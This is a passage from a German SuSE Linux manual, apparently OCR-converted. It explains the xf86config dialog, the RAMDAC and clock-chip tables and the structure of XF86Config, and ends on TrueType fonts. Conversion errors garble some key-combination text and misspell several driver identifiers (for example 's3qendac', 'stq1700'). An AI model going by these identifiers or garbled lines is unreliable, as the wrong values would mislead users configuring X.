10 Enter your own horizontal sync range
Enter your choice (1-10):
```
Ausgabe 8.5.2: Eingabe der Horizontalfrequenzen des Monitors

Nur wenn die genauen Monitordaten nicht bekannt sind, sollte eine der Vorgaben übernommen werden. Mit Auswahl '10' können die genauen Frequenzen angegeben werden.

Nach Angabe der Horizontalfrequenzen werden die Vertikalfrequenzen abgefragt. Auch hier wird wieder eine Auswahl vorgegeben:

Wieder sollte die Angabe der genauen Werte der Übernahme eines der Punkte ' 1' bis '4' vorgezogen werden.

Es wird dann die Eingabe eines Namens für die Monitorbeschreibung,

Enter an identifier for your monitor definition:

die Angabe des Herstellers,

Enter the vendor name of your monitor:

und die Modellbezeichnung

```
1 50 - 702.50 - 903 50-100
4.40 - 1505 Enter your own vertical sync range
Enter your choice (1-5):
```
Ausgabe 8.5.3: Detaillierte Vertikalfrequenzen

```
Enter the model name of your monitor:
```
verlangt. Hier kann ein entsprechender Name eingeben oder aber Sie übernehmen mit  $\left(\frac{E}{E}\right)$ Enter) die Vorgabewerte. Die Spezifikation des Monitors ist damit beendet.

## **Grafikkarte/X-Server**

Weiter geht es mit der Spezifikation der verwendeten Grafikkarte:

Do you want to look at the card database?

Bei Eingabe von 'y' wird eine Auswahl von vorkonfigurierten Grafikkarten präsentiert.

Aus dieser Liste kann durch Angabe der entsprechenden Nummer eine Kartendefinition ausgewählt werden. Es sollte jedoch nicht blind eine Definition übernommen werden, da es selbst bei Karten gleichen Typs zu Variationen in Clock-Chip und RAMDAC (engl. **R***andom* **A***ccess* **M***emory* **D***igital-to-***A***nalogue* **C***onverter*) kommen kann!

Aus diesem Grund wird, obwohl eine Definition ausgewählt wurde, an späteren Punkten der Konfiguration wieder nach Clock-Chip, RAMDAC, etc. gefragt. Es wird dann allerdings eine aus der Kartendefinition stammende Vorgabe als zusätzliche Option präsentiert.

Die Kartendefinitionen beinhalten Informationen zu Clock-Chip, RAMDAC und dem zu verwendenden X-Server. Außerdem werden ggf. wertvolle Hinweise zum Umgang mit der Karte in die Device-Section der Datei XF86Config geschrieben.

Falls die gesuchte Karte nicht aufgeführt ist, so ist das kein Grund zur Beunruhigung. In diesem Fall kann mit 'q' zur normalen Konfiguration zurückgekehrt werden. Es ist dabei zu beachten, dass eine Grafikkarte nur dann ausgewählt werden sollte, wenn diese genau mit der verwendeten Karte übereinstimmt! Die Auswahl einer Karte mit einer ähnlichen Bezeichnung ist nicht zu empfehlen. Ähnliche Namen bedeuten noch lange nicht ähnliche Hardware. . .

Weitere Informationen zur Konfiguration der Grafikkarte werden in Kapitel Abschnitt [8.6](#page-316-0) auf Seite [301](#page-316-0) beschrieben.

Nach der Spezifikation der Karte folgt die Auswahl des X-Servers:

**1** Ein Server für monochrome (Schwarz/Weiß) Monitore. Sollte mit jeder VGA kompatiblen Grafikkarte funktionieren und zumindest eine Auflösung von 640x480 Punkten liefern.

- 1 The XF86\_Mono server. This a monochrome server that should work on any VGA-compatible card, in 640x480 (more on some SVGA chipsets).
- 2 The XF86\_VGA16 server. This is a 16-color VGA server that should work on any VGA-compatible card.
- 3 The XF86\_SVGA server. This is a 256 color SVGA server that supports a number of SVGA chipsets. It is accelerated on some Cirrus and WD chipsets; it supports 16/32-bit color on certain Cirrus configurations.
- 4 The accelerated servers. These include XF86 S3, XF86 Mach32, XF86\_Mach8, XF86\_8514, XF86\_P9000, XF86\_AGX, XF86\_W32 and XF86\_Mach64.

These four server types correspond to the four different "Screen" sections in XF86Config (vga2, vga16, svga, accel).

5 Choose the server from the card definition, XF86\_S3.

Which one of these four screen types do you intend to run by default (1-4)?

Ausgabe 8.5.4: Auswahl des X-Servers

- **2** Der 16-Farb-Server XF86\_VGA16. Sollte mit jeder VGA kompatiblen Grafikkarte funktionieren.
- **3** Der SVGA-Server XF86\_SVGA. Dieser 256-Farb-Server unterstützt eine große Anzahl von SVGA-Karten. Bei einigen Cirrus- und WD-Karten wird die Grafikbeschleunigung ausgenutzt. Bei manchen Cirrus-Karten kann auch der 16- bzw. 32-Bit Farbmodus aktiviert werden.
- **4** Server für beschleunigte Grafikkarten. Hier stehen mehrere Server zur Auswahl (s. u.)
- **5** Diesen Punkt gibt es nur dann, wenn in der vorhergehenden Auswahl eine Kartendefinition ausgewählt wurde. Es wird hier der Server vorgeschlagen, der zu der ausgewählten Karte passt.

Wurde ein Server ausgewählt, so folgt die Frage, ob ein symbolischer Link vom ausgewählten Server nach /usr/X11R6/bin/X gemacht werden soll. Wird diese Frage mit 'y' beantwortet, so wird noch nachgefragt, ob der Link in /var/X11R6/bin angelegt werden soll:

Do you want to set it in /var/X11R6/bin?

Diese Frage ist unbedingt zu bejahen, da auf den /usr-Baum nicht unbedingt in jedem Fall geschrieben werden kann.

Anschließend erscheint ggf. (wenn in obiger Auswahl '4' angegeben wurde) ein Menü mit den verfügbaren X-Servern für beschleunigte Grafikkarten:

Diese Server unterstützen jeweils die entsprechende Karte. Das Anlegen des Links setzt voraus, dass der passende Server bereits installiert wurde, d. h., dass bei der Installation des X-Window-Systems bereits der richtige Server ausgewählt wurde.

Nach der Auswahl des X-Servers muss die Grafikkarte noch näher spezifiziert werden. Als Erstes wird nach der Größe des vorhandenen Videospeichers gefragt:

Select an accel server:

1 XF86\_S3 2 XF86\_Mach32 3 XF86\_Mach8 4 XF86\_8514 5 XF86\_P9000 6 XF86\_AGX 7 XF86\_W32 8 XF86\_MACH64

Which accel server:

#### Ausgabe 8.5.5: Beschleunigte X-Server

How much video memory do you have on your video card:

```
1 256K
2 512K
3 1024K
4 2048K
5 4096K
6 Other
Enter your choice:
```
Ausgabe 8.5.6: Angabe des Grafikspeichers

Anschließend wird nach Name, Hersteller und Typ der Karte gefragt. Falls eine  $\frac{1}{2}$ F australien wurden in dem Franken einer Franken und Franken.<br>Grafikkarte ausgewählt wurde, genügt es,  $\bigodot$  zu drücken.

Enter an identifier for your video card definition:

Enter the vendor name of your video card:

Enter the model (board) name of your video card:

Wenn als X-Server ein Server für beschleunigte Grafikkarten ausgewählt wurde, wird jetzt nach dem RAMDAC-Setting gefragt. Diese sind nur für S3 und AGX Server relevant:

In den meisten Fällen ist es am Besten, die Eingabetaste zu drücken und keine Auswahl vorzunehmen. Wenn eine Grafikkarte ausgewählt wurde, die ein bestimmtes RAMDAC-Setting unterstützt, so wird dies angezeigt und sollte ausgewählt werden.

Nachdem diese Fragen beantwortet wurden, kann für beschleunigte Karten der Clock-Chip, sofern vorhanden, ausgewählt werden. Durch Auswahl eines Clock-Chips werden keine Clocks-Zeilen mehr benötigt, da die benötigten Clocks programmiert werden können:

Wird eine Grafikkarte ohne Clock-Chip eingesetzt, so genügt es, die Eingabetaste zu drücken, um keinen Clock-Chip auszuwählen. Wenn eine Grafikkarte im Auswahlmenü ausgewählt wurde, wird der Clock-Chip, falls vorhanden, automatisch angezeigt.

Wurde kein Clock-Chip ausgewählt, schlägt xf86config vor, X -probeonly zu starten, um die von der Karte unterstützten Clock-Timings zu ermitteln. Die-

| $\mathbf{1}$ | AT&T 20C490 (S3 server)           | att20c490  |
|--------------|-----------------------------------|------------|
| 2            | AT&T 20C498/21C498/22C498 (S3)    | att20c498  |
| 3            | AT&T 20C505 (S3)                  | att20c505  |
| 4            | BrookTree BT481 (AGX)             | bt481      |
| 5            | BrookTree BT482 (AGX)             | bt482      |
| 6            | BrookTree BT485/9485 (S3)         | bt485      |
| 7            | Sierra SC15025 (S3, AGX)          | sc15025    |
| 8            | S3 GenDAC (86C708) (autodetected) | s3qendac   |
| 9            | S3 SDAC (86C716) (autodetected)   | s3_sdac    |
| 10           | STG-1700 (S3)                     | stq1700    |
| 11           | TI 3020 (S3)                      | ti3020     |
| $12 \,$      | TI 3025 (S3)                      | ti3025     |
| 13           | TI 3020 (S3, autodetected)        | ti3020     |
| 14           | TI 3025 (S3, autodetected)        | ti3025     |
| 15           | TI 3026 (S3, autodetected)        | ti3026     |
| 16           | IBM RGB 514 (S3, autodetected)    | ibm_rgb514 |
| 17           | IBM RGB 524 (S3, autodetected)    | ibm_rgb524 |
| 18           | IBM RGB 525 (S3, autodetected)    | ibm_rgb525 |
| 19           | IBM RGB 526 (S3)                  | ibm_rgb526 |
| 20           | IBM RGB 528 (S3, autodetected)    | ibm rgb528 |
| 21           | ICS5342 (S3, ARK)                 | ics5342    |
| 22           | ICS5341 (W32)                     | ics5341    |
| 23           | IC Works w30C516 ZoomDac (ARK)    | zoomdac    |
| 24           | Normal DAC                        | normal     |

Ausgabe 8.5.7: Angabe des RAMDACs

|               | Chrontel 8391                                            | ch8391     |
|---------------|----------------------------------------------------------|------------|
| $\mathcal{L}$ | ICD2061A and compatibles (ICS9161A, DCS2824)             | icd2061a   |
| 3             | TCS2595                                                  | ics2595    |
| 4             | ICS5342 (similar to SDAC, but not completely compatible) |            |
|               |                                                          | ics5342    |
| 5.            | TCS5341                                                  | ics5341    |
| 6             | S3 GenDAC (86C708) and ICS5300 (autodetected)            | s3qendac   |
| 7             | S3 SDAC (86C716)                                         | s3 sdac    |
| 8             | STG 1703 (autodetected)                                  | stq1703    |
| 9             | Sierra SC11412                                           | sc11412    |
| 10            | TI 3025 (autodetected)                                   | ti3025     |
| 11            | TI 3026 (autodetected)                                   | ti3026     |
| 12.           | IBM RGB 51x/52x (autodetected)                           | ibm rgb5xx |
|               |                                                          |            |

Ausgabe 8.5.8: Angabe des Clockchips

se werden dann automatisch in eine **Clocks**-Zeile in der Datei XF86Config eingetragen.

An dieser Stelle muss klar gesagt werden, warum die automatisch ermittelten und eingetragenen Clock-Timings **sehr gefährlich** sein können: Hat die Grafikkarte einen programmierbaren Clock-Chip, dann kann der X-Server beim Proben nicht zwischen den verschiedenen Clocks der Karte umschalten und erkennt deshalb nur die Clocks 0, 1 und gelegentlich 2. Alle anderen Werte sind mehr oder weniger zufällig (in der Regel wiederholen sich die Clocks 0, 1 und 2 und werden daher durch Nullen ersetzt).

Alle Clocks außer 0 und 1 hängen aber stark von der Vorprogrammierung des Clock-Chips ab, also kann Clock 2 beim Proben einen anderen Wert gehabt haben (der in die XF86Config eingetragen wurde) als bei einem späteren Start des X-Servers. Dann sind natürlich alle Timings falsch und der Monitor könnte beschädigt werden.

Ein guter Hinweis auf einen programmierbaren Clock-Chip und die damit verbundenen Probleme sind viele Nullen oder sich immer wiederholende Timing-Werte. Solche Werte dürfen keinesfalls in die Datei XF86Config übernommen werden!

Verwenden Sie also beim Ermitteln der Clock-Chips oder des Clock-Timings folgende Strategie:

- Am Besten ist es, einen vorhandenen **programmierbaren Clock-Chip** anzugeben (wenn einer vorhanden ist). Er wird dann passend programmiert, die XF86Config enthält keine Clock-Angaben. Sie können auch die Chips auf der Karte mit den im Menü angebotenen Clock-Chips vergleichen und so den richtigen Chip herausfinden. Fast alle modernen S3-Karten haben einen programmierbaren Clock-Chip.
- Wenn Sie **keinen programmierbaren Clock-Chip** auf der Grafikkarte haben, starten Sie am Besten **X -probeonly** und vergleichen Sie die (bei unbelastetem Rechner) ermittelten Clock-Werte mit denen im Handbuch der Grafikkarte. Stimmen die Werte annähernd überein (±2), tragen Sie diese in die Datei XF86Config ein.

Falls im Handbuch nichts angeführt wird, können Sie die Timing-Werte mit **X -probeonly** ermitteln lassen (am Besten auf einem unbelasteten Rechner). Prüfen Sie die ermittelten Werte auf Gültigkeit, da sich bei einigen Karten die Clock-Werte nicht auslesen lassen (viele Nullen oder sich immer wiederholende Werte deuten auf ungültige Werte). Tragen Sie gültige Werte danach selbst in die Datei XF86Config ein. Aber lassen sie keine Werte weg, versuchen sie nicht, Werte umzuordnen oder sonst irgendwie zu verändern. Die Werte müssen exakt in der gleichen Reihenfolge eingetragen werden.

Wird der P9000-Server benutzt, so muss einfach in beliebiger Reihenfolge für jeden Mode die gewünschte Clock in der **Clocks**-Zeile angegeben werden.

• Generell gilt: Bei programmierbaren Clock-Chips darf es keine **Clocks**-Zeile in der XF86Config geben (Ausnahme: P9000).

Bei Karten ohne programmierbare Clock-Chips sollte es eine *"Clocks-Zeile"* in der XF86Config geben. Dadurch wird das lästige und unter Umständen gefährliche automatische Ermitteln der Clocks bei jedem Start des X-Window-Systems vermieden. Außerdem gibt es dann bei Karten mit nicht lesbaren Clocks keine falschen Werte und kein Risiko für den Monitor.

Soll jetzt (und in Kenntnis der voranstehenden Absätze) versucht werden, die Clocks automatisch zu erkennen, muss auf die Frage:

Do you want me to run 'X -probeonly' now?

mit 'y' geantwortet werden. Der Bildschirm wird dann kurz schwarz, anschließend erscheint eine Liste der erkannten Clocks oder eine Meldung, dass keine Clocks erkannt wurden. Falls ein Clock-Chip ausgewählt wurde, erscheint die Frage, ob X -probeonly gestartet werden soll, nicht, da die Clocks dann automatisch programmiert werden. In diesem Fall wird direkt zum nächsten Konfigurationspunkt gesprungen.

## Achtung

Wurde die letzte Frage mit 'y' beantwortet, und bleibt der Bildschirm dann länger als ca. 30 Sekunden dunkel, so sollte der Testvorgang unbedingt  $\frac{S_{\text{L}}}{S_{\text{L}}}\left(\frac{S_{\text{L}}}{S_{\text{L}}}\right)+\frac{S_{\text{L}}}{S_{\text{L}}}\left(\frac{S_{\text{L}}}{S_{\text{L}}}\right)$  bzw.  $\frac{S_{\text{L}}}{S_{\text{L}}}\left(\frac{S_{\text{L}}}{S_{\text{L}}}\right)$  abgebrochen werden! Notfalls müs-Hill <u>Gerg</u>) Hall HCD bzw. (Serg) HCD abgebrochen werden: Nonalis hids-<br>sen Rechner und Monitor abgeschaltet werden, um die Hardware nicht zu gefährden!

 $\overbrace{\phantom{aaaaa}}$ 

 $\overbrace{\phantom{xxxxx}}$   $\overbrace{\phantom{xxxxx}}$   $\overbrace{\phantom{xxxxx}}$ 

# **Abspeichern der Konfiguration**

Die Konfiguration ist damit abgeschlossen. Die Konfigurationsdatei muss jedoch noch gespeichert werden. Es empfiehlt sich, die X-Window-Konfigurationsdatei XF86Config im Verzeichnis /etc zu speichern. So ist sichergestellt, dass auch im Netzwerk jeder Rechner eine "eigene" Konfiguration hat, selbst wenn sich mehrere Rechner das /usr-Dateisystem teilen.

An dieser Stelle muss '/etc/XF86Config' übernommen werden! – Damit ist das Programm xf86config und die Konfiguration des X Window System beendet.

# <span id="page-316-0"></span>**8.6 Optimieren der Installation des X Window Systems**

Im Folgenden soll der Aufbau der Konfigurationsdatei /etc/X11/XF86Config vorgestellt werden. Obwohl Sie auch komplexere Konfigurationsschritte mit SaX2 durchführen können ist es ganz nützlich, das Format dieser Konfigurationsdatei zu verstehen. Diese Datei ist in Abschnitte (engl. *Sections*) aufgeteilt die jeweils mit dem Schlüsselwort **Section "bezeichner"** eingeleitet werden und mit **EndSection** beendet werden. Im Folgenden soll ein grober Abriss über die wichtigsten Abschnitte gegeben werden.

Im Anschluss erfahren Sie, wie Sie zusätzliche Fonts einbinden können, wie Sie die Eingabegeräte konfigurieren und wie die 3D Beschleunigung realisiert wird. Dies wird natürlich auch in bestimmten Abschnitten der XF86Config Datei erledigt, allerdings erfordert insbesondere die Einbindung eines zusätzlichen Fonts die Hilfe externer Programme, die aber bei SuSE Linux mitgeliefert werden bzw. zur Default-Installation dazugehören. Die hier angesprochenen Vorgehensweisen sollen Ihnen die prinzipiellen Möglichkeiten verdeutlichen und als Anregung dienen und erhebt keinesfalls den Anspruch auf Vollständigkeit.

Die Programme SaX2 und xf86config (für XFree86 4.0) erstellen die Datei XF86Config, standardmäßig in /etc/X11. Dies ist die primäre Konfigurationsdatei für das X Window System. Hier finden sich die gemachten Angaben zu Maus, Monitor und Grafikkarte.

XF86Config setzt sich aus mehreren Abschnitten, sog. **Sections** zusammen, die sich mit jeweils einem Aspekt der Konfiguration beschäftigen. Eine Section hat stets die Form:

Section <Abschnittsbezeichnung> eintrag 1 eintrag 2 eintrag n EndSection Es existieren folgende Typen von Sections:

<span id="page-317-0"></span>**Files** Dieser Abschnitt beschreibt die verwendeten Pfade für Zeichensätze und die RGB-Farbtabelle. **ServerFlags** Hier werden allgemeine Schalter angegeben. **InputDevice** Über diesen Abschnitt werden die Eingabegeräte konfiguriert. Im Gegensatz zu XFree86 3.3 werden sowohl Tastaturen und Mäuse als auch spezielle Eingabegeräte (Touchtablett, Joysticks usw.) über diesen Abschnitt konfiguriert. Wichtige Bezeichner sind hier **Driver** und die Optionen, die **Protocol** und **Device** festlegen. **Monitor** Beschreibt den verwendeten Monitor. Elemente dieses Abschnittes sind ein Name, auf den später bei der Definition des **Screens** verwiesen wird, sowie die Beschreibung der Bandbreite (**Bandwidth**) und der zulässigen Synchronisationsfrequenzen (**HorizSync** und **VertRefresh**). Die Angaben erfolgen in MHz, kHz bzw. Hz. Grundsätzlich lehnt der Server jede Modeline ab, die nicht der Spezifikation des Monitors entspricht. Damit soll verhindert werden, dass durch Experimente an den Modelines versehentlich zu hohe Frequenzen an den Monitor geschickt werden.

Tabelle [8.4](#page-317-0): Fortsetzung auf der nächsten Seite...



Tabelle 8.4: Abschnitte (engl. *sections*) in /etc/X11/XF86Config

Näher betrachtet werden die Sections **Monitor**, **Device** und **Screen**. In der Manual-Page von **XFree86** (**man XFree86**) und Manual-Page von **XF86Config** (**man XF86Config**) finden sich weitere Informationen zu den verbleibenden Sections.

In XF86Config können mehrere **Monitor**- und **Device**-Abschnitte vorkommen. Auch mehrere **Screen**-Abschnitte sind möglich; welcher davon verwendet wird, hängt dann vom nachfolgenden Abschnitt **ServerLayout** ab.

# **Screen-Section**

<span id="page-318-0"></span>Zunächst soll die Screen-Section näher betrachtet werden. Diese bringt, wie gesagt, eine Monitor- mit einer Device-Section zusammen und bestimmt, welche Auflösungen mit welcher Farbtiefe bereitgestellt werden sollen.

Eine Screen-Section kann beispielsweise wie in Datei [8.6.1](#page-318-0) auf der nächsten Seite aussehen.

Die Zeile **Identifier** (hier **Screen[0]**) gibt diesem Abschnitt eine eindeutige Bezeichnung, durch die er dann im darauf folgenden Abschnitt **ServerLayout**

```
Section "Screen"
  DefaultDepth 16
  SubSection "Display"
   Depth 16
   Modes "1152x864" "1024x768" "800x600"
              1152x864
  EndSubSection
  SubSection "Display"
   Depth 24<br>Modes "12
              "1280x1024"EndSubSection
  SubSection "Display"
    Depth 32
    Modes "640x480"
  EndSubSection
  SubSection "Display"
    Depth 8
    Modes "1280x1024"
  EndSubSection
  Device "Device[0]"<br>Identifier "Screen[0]"
 Identifier
 Monitor "Monitor[0]"
EndSection
```
Datei 8.6.1: Die Screen-Section der Datei /etc/X11/XF86Config

eindeutig referenziert werden.

Über die Zeilen **Device** und **Monitor** werden dem **Screen** eindeutig die schon weiter oben in der Datei definierte Grafikkarte und der Monitor zugeordnet. Dies sind nicht weiter als Verweise auf die Device- und Monitor-Sections mit den entsprechenden Namen bzw. "Identifiern". Auf diese Sections wird weiter unten noch näher eingegangen.

Mittels der **DefaultColorDepth**-Angabe kann ausgewählt werden, in welcher Farbtiefe der Server startet, wenn er ohne eine explizite Angabe der Farbtiefe gestartet wird.

Es folgt für jede Farbtiefe eine **Display**-Subsection. Die Farbtiefe, für die die Subsection gilt, wird durch das Schlüsselwort **Depth** festgelegt. Mögliche Werte für **Depth** sind 8, 15, 16, 24 und 32. Nicht alle X-Server-Module unterstützen jeden der Werte, 24 und 32 bpp ergeben die gleiche Farbtiefe, wobei allerdings 24 für den packed-pixel 24 bpp Modus und 32 den padded-pixel 24 bpp Modus auswählt.

Nach der Farbtiefe wird mit **Modes** eine Liste von Auflösungen festgelegt. Diese Liste wird vom X-Server von links nach rechts durchlaufen. Für jede Auflösung wird in der Modes-Section in Abhängigkeit von der Monitor-Section eine passende **Modeline** gesucht, die vom Monitor und der Grafikkarte dargestellt werden kann.

Die erste in diesem Sinne passende Auflösung ist die, in der der X-Server startet (der sog. **Default-Mode)**. Mit den Tasten <u>(s</u>)  $\frac{\text{strg}}{\text{S}} + \frac{\text{A}}{\text{A}}$  $\frac{A}{\sqrt{2}}$  $\frac{\overline{A1t}}{\overline{A1t}}$  +  $\frac{\overline{G}}{\overline{G}}$ ৺  $\frac{Grau + b}{grau + b}$  kann in der Liste nach rechts, mit  $\frac{S}{S}$  $\frac{\text{strg}}{\text{g} + \text{g}}$  $\frac{A}{A}$  $\frac{\overline{A1t}}{\overline{A1t}}$  +  $\overline{G}$ ✝  $\frac{\overline{Grau} - \overline{Grau}}{\overline{Grau} - \overline{Grau} - \overline$ So kann die Bildschirmauflösung zur Laufzeit des X Window Systems variiert werden.

Die letzte Zeile der Subsection **Display** mit **Depth 16** bezieht sich auf die Größe des virtuellen Bildschirms. Die maximal mögliche Größe des virtuellen Bildschirms hängt vom Speicherausbau der Videokarte und der gewünschten Farbtiefe ab, nicht aber von der maximalen Auflösung des Monitors. Da moderne Grafikkarten sehr viel Grafikspeicher anbieten können Sie sehr große virtuelle Desktops anlegen. Beachten Sie dann aber bitte dass Sie evtl. keine 3D-Funktionalität mehr nutzen können wenn Sie praktisch den gesamten Grafikspeicher mit einem virtuellen Desktop füllen. Hat die Karte z. B. 16 MB Video-RAM, so kann, bei 8 Bit Farbtiefe, der virtuelle Bildschirm bis zu 4096x4096(!) Pixel groß sein. Speziell bei den beschleunigten Servern empfiehlt es sich jedoch nachdrücklich, nicht den gesamten Speicher der Videokarte für den virtuellen Bildschirm zu verwenden, da der nicht verwendete Speicherbereich auf der Videokarte von diesen Servern für verschiedene Caches für Zeichensätze und Grafikbereiche verwendet wird.

# **Device-Section**

<span id="page-320-0"></span>Eine Device-Section beschreibt eine bestimmte Grafikkarte. Es können beliebig viele Device-Sections in XF86Config enthalten sein, solange sich ihr Name, der mit dem Schlüsselwort **Identifier** angegeben wird, unterscheidet. In der Regel werden — falls Sie mehrere Grafikkarten eingebaut haben — die Sections einfach durchnummeriert, die erste wird dann mit **Device[0]**, die zweite mit **Device[1]** bezeichnet usw. In Datei [8.6.2](#page-320-0) sehen Sie den Ausschnitt aus der **Device** Section eines Computers in dem eine Matrox Millennium PCI Grafikkarte eingebaut ist.

```
Section "Device"
 BoardName "MGA2064W"
 BusID "0:19:0"
 Driver "mga"
 Identifier "Device[0]"
 VendorName "Matrox"
 Option "sw_cursor"
EndSection
```
Datei 8.6.2: Die Device-Section der Datei /etc/X11/XF86Config

Wenn Sie SaX2 zur Konfiguration verwenden, dann dürfte die Device-Section ungefähr so wie oben abgebildet aussehen. Insbesondere **Driver** und **BusID** sind natürlich von der in Ihrem Computer eingebauten Hardware abhängig und werden von SaX2 automatisch bestimmt. Die **BusID** bestimmt den PCI- bzw. AGP-Steckplatz in den die Grafikkarte eingesteckt ist. Diese stimmt mit der vom Kommando lspci ausgegebenen ID überein. Beachten Sie, dass der X-Server die Angaben in dezimaler, das Programm lspci hingegen in hexadezimaler Schreibweise ausgibt!

Über den Parameter **Driver** legen Sie den zu verwendenden Treiber für diese Grafikkarte fest. Im Falle der Matrox Millennium heißt das Treibermodul **mga**. Diese werden vom X-Server über den im Abschnitt **Files** definierten **ModulePath** im Unterverzeichnis drivers gesucht. In einer Standardinstallation ist dies das Verzeichnis /usr/X11R6/lib/modules/drivers. Hierzu wird an den Namen einfach \_drv.o angehängt, im Falle des **mga** Treibers wird als die Treiberdatei **mga\_drv.o** geladen.

Über zusätzliche Optionen kann das Verhalten des X-Servers bzw. des Treibers beeinflußt werden. In der Device Section ist hier exemplarisch die Option **sw\_cursor** gesetzt worden. Dies deaktiviert den Hardwaremauscursor und stellt den Mauszeiger in Software dar. Je nach Treibermodul stehen ihnen verschiedene Optionen zur Verfügung, diese sind in den Beschreibungsdateien zu den Treibermodulen im Verzeichnis /usr/X11R6/lib/X11/ doc zu finden. Allgemein gültige Optionen finden Sie auch in der Manual-Page von **XF86Config** (**man XF86Config**) und Manual-Page von **XFree86** (**man XFree86**).

## **Monitor- und Modes-Section**

Die Monitor-Sections und die Modes Section beschreiben, analog zu den Device-Sections, jeweils einen Monitor. Die Konfigurationsdatei /etc/X11/ XF86Config kann wieder beliebig viele, unterschiedlich benannte Monitor-Sections enthalten. In der ServerLayout-Section wird dann festgelegt, welche Monitor-Section ausschlaggebend ist.

Für die Monitordefinition gilt, noch mehr als für die Beschreibung der Grafikkarte, dass das Erstellen einer Monitor-Section und insbesondere der Modes-Section nur von erfahrenen Benutzern gemacht werden sollte. Der wesentliche Bestandteil der Modes-Section sind die sog. Modelines, in denen Horizontalund Vertikal-Timings für die jeweilige Auflösung angegeben werden. In der Monitor-Section werden die Eigenschaften des Monitors, insbesondere die zulässigen Ablenkfrequenzen, festgehalten.



#### Achtung

Ohne ein grundlegendes Verständnis der Funktionsweise von Monitor und Grafikkarte sollte an den Modelines nichts verändert werden, da dies u. U. zur Zerstörung des Monitors führen kann!

 $\overline{\phantom{a}}$ 

Diejenigen, die sich (zu)trauen, eigene Monitorbeschreibungen zu entwickeln, sollten mit der Dokumentation im Verzeichnis /usr/X11/lib/X11/doc vertraut sein. Besonders zu erwähnen ist [[FCR93\]](#page-636-0), wo die Funktion der Hardware und das Erstellen von Modelines detailliert beschrieben wird. Eine deutsche Einführung in dieses Thema findet sich im XFree86-Kapitel in [[HHMK96](#page-637-0)].

Glücklicherweise ist mittlerweile das "händische" Erstellen von Modelines oder Monitordefinitionen fast nie mehr nötig. Wenn Sie einen modernen Multisync-Monitor verwenden können die zulässigen Frequenzbereiche und optimalen Auflösungen in der Regel wie im SaX2 Konfigurationsabschnitt erwähnt direkt via DDC vom X-Server aus dem Monitor gelesen werden. Sollte dies nicht möglich sein, können Sie auch einen der eingebauten VESA-Modi des X-Servers verwenden. Diese sollten auf praktisch allen Grafikkarten/Monitorkombinationen einwandfrei funktionieren.

# <span id="page-322-0"></span>**8.6.1 Einbindung von zusätzlichen (True Type) Fonts**

Zu einer normalen X11R6 X-Server-Installation gehört auch eine gute Anzahl Fonts. Diese finden Sie im Verzeichnis /usr/X11R6/lib/X11/fonts jeweils in logisch zusammengehörigen Gruppen in Unterverzeichnissen. Beachten Sie, dass nur Unterverzeichnisse vom X-Server beachtet werden, die

- im Abschnitt **Files** der Datei /etc/X11/XF86Config als **FontPath** eingetragen sind.
- eine gültige fonts.dir Datei besitzen.
- nicht zur Laufzeit des X-Servers mit Hilfe des Kommandos xset −fp abgemeldet wurden.
- bzw. zur Laufzeit des X-Server mit Hilfe des Kommandos xset +fp eingebunden wurden.

Seit der Version 4.0 versteht XFree86 nicht nur das eigene Format **Type1** (ein PostScript-Format) für skalierbare- und **pcf** für Bitmapzeichensätze sondern auch das **ttf** (engl. *true type font*) Dateiformat. Diese Unterstützung wird, wie in Abschnitt [8.2](#page-277-0) auf Seite [262](#page-277-0) beschrieben, natürlich über ladbare Module des X-Servers realisiert. Sie können also auch Verzeichnisse die True-Type-Fonts enthalten mit dem X-Server verwenden. Hierzu sind mittlerweile praktisch keine Vorarbeiten vonnöten.

Ein großer Vorteil der meisten True-Type-Fonts, neben der sehr guten Skalierbarkeit, liegt darin das diese Fonts praktisch immer wesentlich mehr als die normalen 255 Zeichen des in "iso-8859-1" kodierten Zeichensatzes für Westeuropa enthalten. Mit diesen Zeichensätzen können Sie ohne weiteres auch Kyrillische, Griechisch oder osteuropäische Sprachen darstellen, mit spezieller Software auch asiatische Sprachen.

In dieser Beschreibung soll im Wesentlichen auf die Verwendung der Zeichensätze als 8-Bit-Zeichensätze eingegangen werden. Falls Sie Zeichen asiatischer Sprachen (Japanisch, Chinesisch usw.) eingeben möchten, können Sie spezielle Editoren verwenden, die Ihnen unter SuSE Linux auch zur Verfügung stehen.

